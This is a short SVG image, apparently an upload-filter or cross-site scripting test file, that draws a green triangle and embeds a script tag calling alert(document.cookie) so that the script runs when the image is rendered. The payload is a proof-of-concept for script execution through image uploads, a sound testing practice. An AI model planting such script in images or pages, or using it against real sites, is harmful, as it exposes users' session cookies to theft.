 <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script>alert(document.cookie)</script>
</svg>